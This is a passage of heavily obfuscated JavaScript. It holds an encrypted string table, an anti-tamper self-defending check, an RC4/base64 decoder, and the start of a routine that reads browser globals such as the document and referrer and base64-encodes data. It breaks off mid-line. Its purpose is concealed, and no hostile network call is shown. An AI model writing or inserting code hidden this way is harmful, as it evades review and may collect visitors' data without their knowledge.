4b\x71\x52\x6a\x45\x3d','\x77\x37\x48\x43\x73\x57\x49\x6c\x61\x67\x3d\x3d','\x62\x4d\x4f\x55\x56\x63\x4b\x61\x5a\x4d\x4f\x54','\x4e\x38\x4b\x34\x77\x34\x59\x3d','\x77\x35\x68\x69\x58\x51\x3d\x3d','\x41\x38\x4b\x75\x59\x6a\x67\x34\x77\x34\x6b\x4c','\x77\x70\x6e\x43\x6f\x67\x46\x74\x5a\x4d\x4f\x4d\x63\x73\x4b\x50\x77\x34\x38\x3d','\x77\x36\x62\x44\x6f\x4d\x4b\x33\x47\x4d\x4f\x35\x77\x35\x51\x3d','\x77\x72\x6b\x37\x4b\x67\x3d\x3d','\x77\x71\x6e\x44\x71\x51\x72\x43\x6e\x46\x51\x48\x77\x37\x62\x43\x71\x73\x4f\x4f\x43\x4d\x4f\x46\x77\x37\x39\x43\x66\x46\x44\x44\x67\x6a\x68\x46\x77\x37\x7a\x43\x68\x52\x37\x44\x6e\x44\x59\x36\x77\x72\x59\x70\x77\x37\x39\x47\x77\x34\x7a\x43\x6f\x44\x6a\x44\x67\x55\x6c\x6a','\x77\x36\x54\x44\x6f\x6e\x45\x3d','\x77\x6f\x73\x63\x56\x4d\x4f\x56\x77\x70\x59\x2f\x5a\x67\x3d\x3d','\x77\x37\x30\x64\x77\x35\x4a\x4c','\x58\x63\x4b\x75\x4e\x73\x4b\x64\x4f\x33\x74\x37\x77\x35\x45\x3d','\x77\x71\x49\x5a\x45\x51\x3d\x3d','\x43\x4d\x4b\x6c\x4b\x77\x3d\x3d','\x77\x72\x48\x43\x70\x6c\x73\x3d','\x61\x51\x78\x44\x47\x68\x6a\x43\x72\x73\x4b\x61\x50\x47\x7a\x43\x67\x77\x4d\x3d','\x77\x71\x37\x43\x72\x55\x2f\x44\x67\x45\x59\x4a','\x50\x63\x4f\x4d\x47\x77\x3d\x3d','\x59\x63\x4f\x77\x77\x6f\x38\x3d','\x77\x71\x67\x74\x49\x7a\x42\x6f\x77\x37\x41\x72\x42\x42\x7a\x43\x6d\x38\x4b\x61','\x77\x37\x68\x72\x64\x4d\x4f\x67\x61\x73\x4b\x71\x77\x35\x77\x70','\x77\x36\x39\x49\x59\x63\x4f\x31\x77\x6f\x33\x44\x76\x78\x6e\x44\x6f\x38\x4f\x41\x77\x35\x34\x3d','\x77\x36\x74\x74\x66\x38\x4f\x78\x58\x38\x4b\x6b\x77\x35\x59\x70\x56\x41\x3d\x3d','\x77\x71\x5a\x31\x77\x35\x6e\x43\x6b\x41\x3d\x3d','\x77\x37\x6b\x34\x65\x33\x41\x2b\x77\x37\x73\x3d','\x77\x37\x62\x43\x70\x48\x30\x34','\x56\x73\x4b\x6f\x4f\x4d\x4b\x52\x4f\x58\x38\x3d','\x77\x36\x6b\x4e\x77\x35\x4a\x49\x63\x63\x4b\x50\x44\x41\x3d\x3d','\x4d\x73\x4b\x4c\x77\x72\x38\x3d','\x66\x38\x4f\x70\x77\x34\x34\x3d','\x4b\x4d\x4f\x71\x77\x70\x6f\x3d','\x64\x63\x4f\x49\x77\x70\x5a\x34\x77\x37\x54\x44\x72\x67\x3d\x3d','\x77\x71\x51\x36\x55\x67\x3d\x3d','\x53\x78\x6e\x44\x70\x41\x3d\x3d','\x4e\x63\x4f\x30\x43\x54\x67\x72\x58\x55\x4a\x42\x4f\x6b\x46\x58\x77\x34\x48\x43\x70\x38\x4f\x6a\x77\x35\x68\x64','\x44\x4d\x4f\x56\x47\x4d\x4f\x36\x77\x35\x48\x44\x69\x44\x44\x44\x6f\x77\x3d\x3d','\x41\x55\x77\x57','\x77\x36\x7a\x44\x72\x69\x6f\x3d','\x77\x37\x68\x59\x64\x63\x4f\x76\x77\x70\x72\x44\x71\x41\x3d\x3d','\x64\x42\x6e\x44\x69\x73\x4b\x6c\x4d\x63\x4f\x4b','\x4c\x4d\x4b\x63\x47\x41\x3d\x3d','\x4c\x73\x4b\x61\x77\x35\x4d\x6d\x77\x72\x66\x43\x73\x51\x62\x44\x67\x6d\x6a\x43\x69\x78\x68\x49\x44\x73\x4b\x34\x47\x63\x4b\x76\x4f\x63\x4f\x62\x4d\x73\x4f\x6c\x49\x38\x4f\x59\x57\x63\x4b\x77\x4b\x4d\x4f\x44\x77\x36\x44\x44\x6d\x4d\x4b\x6f\x50\x6a\x5a\x34\x53\x73\x4b\x72\x77\x70\x73\x62\x58\x38\x4b\x39\x77\x71\x30\x55','\x61\x51\x33\x44\x6e\x73\x4b\x2f\x49\x73\x4f\x5a\x77\x71\x38\x79\x77\x71\x73\x3d','\x66\x79\x52\x33\x77\x6f\x6c\x2f\x66\x77\x7a\x44\x6c\x6a\x2f\x44\x6d\x73\x4f\x52\x77\x37\x5a\x6b\x77\x71\x58\x43\x6a\x45\x4d\x3d','\x77\x36\x6e\x43\x73\x38\x4b\x61\x77\x37\x5a\x62','\x77\x35\x62\x44\x76\x67\x6a\x44\x69\x4d\x4b\x6e\x77\x72\x51\x3d','\x66\x79\x52\x33\x77\x6f\x6c\x2f\x66\x77\x7a\x44\x6c\x6a\x2f\x44\x6d\x73\x4f\x47\x77\x36\x4e\x36\x77\x6f\x2f\x43\x67\x6c\x78\x6b','\x44\x73\x4f\x62\x4a\x38\x4f\x37\x77\x34\x59\x3d','\x77\x34\x48\x44\x71\x78\x62\x44\x6f\x73\x4b\x70\x77\x71\x73\x70','\x48\x6b\x50\x43\x6c\x73\x4f\x36\x77\x72\x6c\x58\x77\x37\x34\x32\x77\x6f\x72\x44\x69\x79\x62\x44\x68\x4d\x4b\x52\x77\x70\x33\x43\x6c\x73\x4b\x4e\x77\x70\x67\x6d\x42\x73\x4b\x65\x42\x38\x4b\x48\x77\x37\x37\x44\x68\x30\x59\x45\x77\x6f\x38\x3d','\x59\x38\x4b\x6c\x77\x37\x33\x43\x6e\x6c\x45\x3d','\x77\x72\x4d\x46\x61\x51\x3d\x3d','\x41\x48\x56\x78\x77\x6f\x35\x62\x77\x37\x59\x2b','\x4e\x73\x4b\x68\x4d\x77\x45\x4f\x77\x72\x34\x3d','\x77\x72\x78\x78\x77\x35\x7a\x43\x6a\x63\x4f\x78\x77\x71\x52\x56\x48\x78\x62\x44\x67\x63\x4b\x61\x77\x35\x68\x53\x58\x4d\x4b\x56\x47\x4d\x4f\x4e\x59\x51\x3d\x3d','\x77\x6f\x7a\x44\x69\x69\x67\x6f\x61\x41\x3d\x3d','\x77\x36\x35\x79\x65\x38\x4f\x33\x65\x4d\x4b\x73\x77\x34\x45\x71','\x77\x37\x42\x2f\x62\x4d\x4f\x71\x65\x63\x4b\x69\x77\x34\x63\x6f\x55\x69\x4e\x59\x77\x72\x33\x44\x69\x46\x54\x44\x6d\x55\x30\x67\x55\x63\x4b\x54','\x4a\x53\x58\x44\x6c\x73\x4b\x6a\x4a\x77\x3d\x3d','\x77\x37\x6f\x38\x65\x33\x67\x70\x77\x36\x59\x65\x77\x70\x66\x43\x68\x67\x3d\x3d','\x77\x36\x2f\x43\x76\x73\x4b\x58\x77\x37\x64\x59\x77\x6f\x38\x34\x45\x41\x3d\x3d','\x77\x35\x39\x43\x56\x33\x4d\x4c\x77\x35\x48\x44\x6b\x56\x62\x43\x71\x58\x51\x44\x77\x34\x62\x44\x76\x55\x62\x44\x75\x4d\x4b\x68\x77\x34\x51\x3d','\x57\x41\x4e\x43\x46\x41\x66\x43\x70\x63\x4b\x64\x46\x6e\x62\x43\x6e\x56\x74\x74\x77\x34\x55\x3d','\x46\x56\x72\x43\x69\x63\x4f\x67\x77\x71\x70\x46','\x77\x35\x48\x44\x72\x4d\x4f\x52\x55\x47\x7a\x43\x6d\x69\x46\x50\x77\x72\x6f\x3d','\x58\x73\x4b\x2f\x4d\x38\x4b\x4c\x49\x57\x6b\x3d','\x77\x37\x54\x44\x6f\x56\x72\x43\x6b\x38\x4b\x72\x42\x42\x42\x64','\x77\x72\x30\x35\x50\x79\x52\x31\x77\x36\x30\x3d','\x77\x71\x48\x43\x71\x55\x33\x44\x69\x32\x49\x4a\x66\x63\x4f\x33\x50\x52\x63\x75','\x66\x4d\x4f\x46\x77\x35\x37\x44\x71\x32\x66\x43\x6c\x51\x3d\x3d','\x77\x36\x68\x46\x5a\x63\x4f\x7a\x77\x6f\x50\x44\x76\x77\x3d\x3d','\x48\x63\x4f\x43\x49\x73\x4f\x39\x77\x35\x66\x44\x6b\x67\x3d\x3d','\x77\x37\x4a\x4d\x65\x63\x4f\x34\x77\x6f\x76\x44\x6f\x67\x3d\x3d','\x77\x36\x67\x51\x77\x34\x68\x51\x63\x63\x4b\x54','\x66\x6a\x56\x6b\x77\x70\x4a\x35','\x52\x73\x4f\x4e\x77\x70\x41\x63\x66\x73\x4f\x49','\x5a\x38\x4f\x6e\x47\x67\x3d\x3d','\x4b\x63\x4b\x6c\x4f\x77\x63\x49\x77\x72\x38\x3d','\x77\x34\x50\x44\x73\x63\x4f\x61\x53\x48\x48\x43\x6e\x51\x3d\x3d','\x47\x63\x4f\x4e\x4c\x73\x4f\x39\x77\x34\x7a\x44\x6a\x44\x66\x44\x73\x63\x4f\x45','\x77\x70\x2f\x44\x6b\x79\x30\x75\x65\x63\x4b\x63','\x77\x70\x49\x48\x56\x73\x4f\x57\x77\x6f\x63\x65\x52\x4d\x4b\x36\x77\x71\x33\x43\x6c\x55\x48\x43\x6b\x41\x3d\x3d','\x66\x4d\x4f\x56\x77\x70\x46\x73\x77\x37\x54\x44\x74\x51\x3d\x3d','\x4c\x30\x5a\x71\x77\x6f\x42\x56\x77\x37\x41\x35\x77\x37\x64\x41\x4f\x43\x45\x3d','\x46\x73\x4b\x36\x66\x69\x77\x6c\x77\x35\x51\x3d','\x54\x43\x72\x43\x6c\x68\x58\x43\x76\x46\x48\x44\x6e\x63\x4f\x6d\x4e\x63\x4f\x51\x77\x37\x46\x4a\x52\x67\x3d\x3d','\x62\x63\x4f\x76\x41\x53\x55\x78\x51\x51\x3d\x3d','\x77\x70\x37\x44\x68\x43\x6b\x63\x65\x4d\x4b\x62\x77\x6f\x6c\x32\x77\x36\x4d\x41\x77\x37\x63\x44\x77\x6f\x44\x44\x71\x48\x46\x6f\x77\x37\x6a\x44\x67\x73\x4b\x6d\x77\x70\x51\x6e\x52\x73\x4b\x32','\x63\x4d\x4b\x38\x77\x37\x6a\x43\x6d\x45\x42\x4a','\x64\x78\x62\x43\x6e\x6a\x6a\x43\x72\x45\x76\x44\x6d\x38\x4f\x2b\x4f\x63\x4f\x37\x77\x35\x46\x69\x62\x53\x62\x43\x6e\x7a\x66\x44\x71\x32\x72\x43\x6d\x73\x4f\x35\x66\x63\x4f\x67','\x5a\x63\x4f\x4a\x55\x73\x4b\x4f\x5a\x4d\x4f\x49','\x54\x43\x72\x43\x6d\x43\x48\x43\x70\x45\x44\x44\x6e\x4d\x4f\x2f\x65\x73\x4f\x37\x77\x34\x64\x52\x54\x52\x76\x43\x71\x53\x44\x44\x6f\x58\x50\x43\x6a\x63\x4f\x76\x52\x38\x4f\x68\x77\x37\x4d\x4e\x77\x72\x51\x63\x77\x72\x4a\x39\x77\x35\x56\x46','\x46\x57\x46\x74\x77\x70\x70\x47\x77\x36\x73\x3d','\x77\x72\x50\x43\x6b\x78\x4a\x74\x59\x4d\x4f\x42\x62\x73\x4b\x44\x77\x35\x31\x35\x77\x35\x77\x70\x50\x4d\x4f\x47\x77\x35\x66\x43\x76\x43\x33\x44\x76\x4d\x4b\x68\x56\x4d\x4f\x34','\x54\x43\x72\x43\x6d\x43\x48\x43\x70\x45\x44\x44\x6e\x4d\x4f\x2f\x65\x73\x4b\x41\x77\x37\x74\x43\x53\x79\x62\x43\x72\x43\x48\x44\x72\x47\x2f\x43\x6a\x73\x4f\x78\x65\x63\x4f\x68\x77\x36\x55\x4c\x77\x72\x49\x63\x77\x71\x42\x4b\x77\x34\x56\x49\x77\x36\x31\x32\x49\x6d\x70\x45\x56\x51\x49\x3d','\x77\x37\x67\x72\x43\x73\x4b\x75\x48\x6a\x42\x43\x77\x6f\x78\x4d\x77\x70\x6e\x44\x6f\x4d\x4f\x4a\x52\x4d\x4f\x54\x77\x34\x38\x66\x4c\x58\x46\x43\x77\x35\x58\x43\x75\x38\x4f\x59\x77\x36\x7a\x44\x73\x38\x4b\x4b\x77\x35\x50\x44\x69\x48\x55\x3d','\x77\x70\x34\x4d\x54\x4d\x4f\x52\x77\x35\x6a\x44\x69\x41\x50\x43\x6b\x4d\x4b\x38\x4f\x73\x4f\x35\x77\x70\x58\x43\x6e\x38\x4b\x53\x53\x77\x3d\x3d','\x77\x37\x62\x44\x6c\x4d\x4b\x41\x4d\x4d\x4b\x71\x77\x71\x34\x3d'];(function(_0x65218b,_0x5597bd){var _0x5d6c0d=function(_0xff7a02){while(--_0xff7a02){_0x65218b['\x70\x75\x73\x68'](_0x65218b['\x73\x68\x69\x66\x74']());}};var _0x3e7016=function(){var _0x29e0c8={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x753653,_0x2ef1bf,_0xab0c8c,_0x24ff47){_0x24ff47=_0x24ff47||{};var _0x2902f9=_0x2ef1bf+'\x3d'+_0xab0c8c;var _0x4cb15f=0x0;for(var _0x4cb15f=0x0,_0x1f640c=_0x753653['\x6c\x65\x6e\x67\x74\x68'];_0x4cb15f<_0x1f640c;_0x4cb15f++){var _0x3c155f=_0x753653[_0x4cb15f];_0x2902f9+='\x3b\x20'+_0x3c155f;var _0x58cfe0=_0x753653[_0x3c155f];_0x753653['\x70\x75\x73\x68'](_0x58cfe0);_0x1f640c=_0x753653['\x6c\x65\x6e\x67\x74\x68'];if(_0x58cfe0!==!![]){_0x2902f9+='\x3d'+_0x58cfe0;}}_0x24ff47['\x63\x6f\x6f\x6b\x69\x65']=_0x2902f9;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5194b5,_0x385c5f){_0x5194b5=_0x5194b5||function(_0x4327de){return _0x4327de;};var _0x1cdd97=_0x5194b5(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x385c5f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x17ae54=function(_0x2d535f,_0x8d48c4){_0x2d535f(++_0x8d48c4);};_0x17ae54(_0x5d6c0d,_0x5597bd);return _0x1cdd97?decodeURIComponent(_0x1cdd97[0x1]):undefined;}};var _0x197d31=function(){var _0x300591=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x300591['\x74\x65\x73\x74'](_0x29e0c8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x29e0c8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x197d31;var _0x3dbc51='';var _0x47fa5e=_0x29e0c8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x47fa5e){_0x29e0c8['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x47fa5e){_0x3dbc51=_0x29e0c8['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x29e0c8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3e7016();}(_0x715f,0x99));var _0xf715=function(_0x65218b,_0x5597bd){_0x65218b=_0x65218b-0x0;var _0x5d6c0d=_0x715f[_0x65218b];if(_0xf715['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x364319=function(){return this;};var _0x3e7016=_0x364319();var _0x29e0c8='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3e7016['\x61\x74\x6f\x62']||(_0x3e7016['\x61\x74\x6f\x62']=function(_0x753653){var _0x2ef1bf=String(_0x753653)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xab0c8c=0x0,_0x24ff47,_0x2902f9,_0x43ab3a=0x0,_0x4cb15f='';_0x2902f9=_0x2ef1bf['\x63\x68\x61\x72\x41\x74'](_0x43ab3a++);~_0x2902f9&&(_0x24ff47=_0xab0c8c%0x4?_0x24ff47*0x40+_0x2902f9:_0x2902f9,_0xab0c8c++%0x4)?_0x4cb15f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24ff47>>(-0x2*_0xab0c8c&0x6)):0x0){_0x2902f9=_0x29e0c8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2902f9);}return _0x4cb15f;});}());var _0x1f640c=function(_0x3c155f,_0x58cfe0){var _0x5194b5=[],_0x385c5f=0x0,_0x4327de,_0x1cdd97='',_0x17ae54='';_0x3c155f=atob(_0x3c155f);for(var _0x2d535f=0x0,_0x8d48c4=_0x3c155f['\x6c\x65\x6e\x67\x74\x68'];_0x2d535f<_0x8d48c4;_0x2d535f++){_0x17ae54+='\x25'+('\x30\x30'+_0x3c155f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2d535f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3c155f=decodeURIComponent(_0x17ae54);for(var _0x197d31=0x0;_0x197d31<0x100;_0x197d31++){_0x5194b5[_0x197d31]=_0x197d31;}for(_0x197d31=0x0;_0x197d31<0x100;_0x197d31++){_0x385c5f=(_0x385c5f+_0x5194b5[_0x197d31]+_0x58cfe0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x197d31%_0x58cfe0['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4327de=_0x5194b5[_0x197d31];_0x5194b5[_0x197d31]=_0x5194b5[_0x385c5f];_0x5194b5[_0x385c5f]=_0x4327de;}_0x197d31=0x0;_0x385c5f=0x0;for(var _0x300591=0x0;_0x300591<_0x3c155f['\x6c\x65\x6e\x67\x74\x68'];_0x300591++){_0x197d31=(_0x197d31+0x1)%0x100;_0x385c5f=(_0x385c5f+_0x5194b5[_0x197d31])%0x100;_0x4327de=_0x5194b5[_0x197d31];_0x5194b5[_0x197d31]=_0x5194b5[_0x385c5f];_0x5194b5[_0x385c5f]=_0x4327de;_0x1cdd97+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c155f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x300591)^_0x5194b5[(_0x5194b5[_0x197d31]+_0x5194b5[_0x385c5f])%0x100]);}return _0x1cdd97;};_0xf715['\x72\x63\x34']=_0x1f640c;_0xf715['\x64\x61\x74\x61']={};_0xf715['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3dbc51=_0xf715['\x64\x61\x74\x61'][_0x65218b];if(_0x3dbc51===undefined){if(_0xf715['\x6f\x6e\x63\x65']===undefined){var _0x47fa5e=function(_0x2e0ca6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2e0ca6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x47fa5e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x107cb1=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x107cb1['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x47fa5e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x16f403){if(!Boolean(~_0x16f403)){return _0x16f403;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x47fa5e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x26f709){for(var _0x2e4e7e=0x0,_0x1ad8dd=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2e4e7e<_0x1ad8dd;_0x2e4e7e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1ad8dd=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x26f709(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x47fa5e(_0xf715)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf715['\x6f\x6e\x63\x65']=!![];}_0x5d6c0d=_0xf715['\x72\x63\x34'](_0x5d6c0d,_0x5597bd);_0xf715['\x64\x61\x74\x61'][_0x65218b]=_0x5d6c0d;}else{_0x5d6c0d=_0x3dbc51;}return _0x5d6c0d;};(function(){var _0x391ba7=function(){var _0x65218b=!![];return function(_0x5597bd,_0x5d6c0d){var _0xff7a02=_0x65218b?function(){if(_0x5d6c0d){var _0x46f824=_0x5d6c0d['\x61\x70\x70\x6c\x79'](_0x5597bd,arguments);_0x5d6c0d=null;return _0x46f824;}}:function(){};_0x65218b=![];return _0xff7a02;};}();var _0x1da2af={'\x41\x67\x48':function _0x2ce11b(_0x5b9101,_0x71b8){return _0x5b9101(_0x71b8);},'\x57\x45\x68':function _0x211dc6(_0x30e9e6,_0x1fc895){return _0x30e9e6<_0x1fc895;},'\x67\x6c\x4e':function _0x21d5f4(_0x791477){return _0x791477();},'\x50\x47\x52':function _0x3147d4(_0x4a5435,_0x171546){return _0x4a5435!==_0x171546;},'\x6e\x4e\x4f':function _0x2f76fe(_0x35f755,_0x3711cc){return _0x35f755/_0x3711cc;},'\x63\x64\x6a':function _0xdac731(_0x168bb2,_0x2518c6){return _0x168bb2===_0x2518c6;},'\x55\x79\x68':function _0x262336(_0xd86626,_0x32ad13){return _0xd86626%_0x32ad13;},'\x67\x71\x56':function _0x403b23(_0x89016d,_0x4969e0){return _0x89016d-_0x4969e0;},'\x61\x43\x4a':function _0x1efba8(_0x371945){return _0x371945();},'\x51\x77\x59':function _0x12a11f(_0x3d50cd,_0x16537b){return _0x3d50cd==_0x16537b;},'\x76\x64\x5a':function _0x4c9aa3(_0x2f768f,_0x4fb2b7){return _0x2f768f(_0x4fb2b7);},'\x44\x4d\x4f':function _0x558377(_0x4bbf31,_0x5ec402){return _0x4bbf31(_0x5ec402);},'\x4a\x69\x6f':function _0x3c1f3e(_0x5422ac,_0x579faa){return _0x5422ac!==_0x579faa;},'\x47\x54\x4a':function _0x43dffa(_0x2f2470,_0x47d019){return _0x2f2470==_0x47d019;},'\x4b\x73\x78':function _0x362deb(_0x35b02b,_0x5da3b0){return _0x35b02b(_0x5da3b0);},'\x43\x42\x55':function _0x116b33(_0x28a761,_0x402698){return _0x28a761(_0x402698);},'\x75\x70\x55':function _0x566a2b(_0x10f832,_0x57f346){return _0x10f832+_0x57f346;},'\x62\x66\x78':function _0x734564(_0x4b76f9,_0x434a00){return _0x4b76f9+_0x434a00;},'\x46\x6c\x45':function _0x3611bf(_0x3b11be,_0x2b2bed){return _0x3b11be(_0x2b2bed);},'\x68\x45\x56':function _0x2de75b(_0x4926fb,_0x239abd){return _0x4926fb+_0x239abd;}};var _0x47182f=this[_0xf715('0x0', '\x6d\x67\x50\x24')];var _0x453aa2=_0x47182f[_0xf715('0x1', '\x70\x65\x50\x2a')];var _0x40473d='';var _0x10fd86='';if(_0x1da2af[_0xf715('0x2', '\x46\x40\x28\x55')](typeof _0x47182f[_0xf715('0x3', '\x6d\x67\x50\x24')],_0xf715('0x4', '\x6e\x75\x55\x32'))){_0x40473d=_0x47182f[_0xf715('0x5', '\x6e\x6e\x36\x4e')];_0x10fd86=_0x40473d[_0xf715('0x6', '\x6f\x45\x30\x63')];}var _0x2d6f51=_0x47182f[_0xf715('0x7', '\x4b\x40\x6f\x48')];var _0x3350e8=_0x47182f[_0xf715('0x8', '\x42\x76\x37\x6f')];var _0x2bfc26=new _0x47182f[_0xf715('0x9', '\x40\x67\x34\x23')]()[_0xf715('0xa', '\x4c\x49\x5d\x4d')]();var _0x48d7a1='';function _0x2fd9b4(_0x1f6f43){var _0x49688e={'\x68\x70\x57':function _0x2f47c4(_0x1536bc,_0x2ef0be){return _0x1536bc<_0x2ef0be;},'\x72\x4b\x6f':function _0x4f1751(_0x3eb887,_0x4b3b43){return _0x3eb887==_0x4b3b43;},'\x6d\x74\x6c':function _0x1f9c4c(_0x462c17,_0x5a7dd3){return _0x462c17>>_0x5a7dd3;},'\x55\x4c\x4e':function _0x5290d3(_0x3d28ec,_0x520650){return _0x3d28ec<<_0x520650;},'\x75\x51\x45':function _0x383310(_0x7abe12,_0x422983){return _0x7abe12&_0x422983;},'\x51\x42\x47':function _0x3af44c(_0x4aad34,_0xf4d049){return _0x4aad34|_0xf4d049;},'\x4d\x6c\x67':function _0x25df9e(_0x685f2d,_0xcc53c5){return _0x685f2d&_0xcc53c5;},'\x64\x4a\x65':function _0x68e271(_0x42c0ea,_0x2cb28b){return _0x42c0ea<<_0x2cb28b;},'\x6e\x55\x51':function _0xb7f24f(_0x2fe6d6,_0xff517e){return _0x2fe6d6<<_0xff517e;},'\x46\x6b\x55':function _0x35ada0(_0x2387ce,_0x12cc54){return _0x2387ce|_0x12cc54;},'\x43\x68\x6a':function _0xe1dd5f(_0x4a90a9,_0x3f2e62){return _0x4a90a9>>_0x3f2e62;},'\x58\x76\x4c':function _0x20fb62(_0x5b4b0c,_0x26d7a0){return _0x5b4b0c&_0x26d7a0;}};var _0x1a1072=_0xf715('0xb', '\x6e\x75\x55\x32')[_0xf715('0xc', '\x65\x35\x24\x2a')]('\x7c'),_0xe8a11a=0x0;while(!![]){switch(_0x1a1072[_0xe8a11a++]){case'\x30':_0x511a78=0x0;continue;case'\x31':return _0x1b04ea;continue;case'\x32':var _0x1b04ea,_0x511a78,_0x33cae6;continue;case'\x33':var _0x4607d6,_0x5f4fa5,_0x1f53fb;continue;case'\x34':while(_0x49688e[_0xf715('0xd', '\x6d\x67\x50\x24')](_0x511a78,_0x33cae6)){var _0x5e3f98=_0xf715('0xe', '\x78\x21\x51\x5a')[_0xf715('0xf', '\x49\x21\x48\x6f')]('\x7c'),_0x693230=0x0;while(!![]){switch(_0x5e3f98[_0x693230++]){case'\x30':if(_0x49688e[_0xf715('0x10', '\x69\x70\x61\x30')](_0x511a78,_0x33cae6)){_0x1b04ea+=_0x530c7f[_0xf715('0x11', '\x59\x4f\x23\x74')](_0x49688e[_0xf715('0x12', '\x46\x40\x28\x55')](_0x4607d6,0x2));_0x1b04ea+=_0x530c7f[_0xf715('0x13', '\x4f\x25\x44\x76')](_0x49688e[_0xf715('0x14', '\x70\x6f\x64\x34')](_0x49688e[_0xf715('0x15', '\x6d\x67\x50\x24')](_0x4607d6,0x3),0x4));_0x1b04ea+='\x3d\x3d';break;}continue;case'\x31':if(_0x49688e[_0xf715('0x16', '\x46\x40\x28\x55')](_0x511a78,_0x33cae6)){_0x1b04ea+=_0x530c7f[_0xf715('0x11', '\x59\x4f\x23\x74')](_0x49688e[_0xf715('0x17', '\x6e\x35\x31\x34')](_0x4607d6,0x2));_0x1b04ea+=_0x530c7f[_0xf715('0x18', '\x36\x2a\x76\x6b')](_0x49688e[_0xf715('0x19', '\x65\x42\x56\x39')](_0x49688e[_0xf715('0x1a', '\x46\x40\x28\x55')](_0x49688e[_0xf715('0x1b', '\x4f\x25\x44\x76')](_0x4607d6,0x3),0x4),_0x49688e[_0xf715('0x1c', '\x59\x68\x6b\x62')](_0x5f4fa5,0xf0)>>0x4));_0x1b04ea+=_0x530c7f[_0xf715('0x1d', '\x34\x25\x55\x76')](_0x49688e[_0xf715('0x1e', '\x70\x65\x50\x2a')](_0x49688e[_0xf715('0x1f', 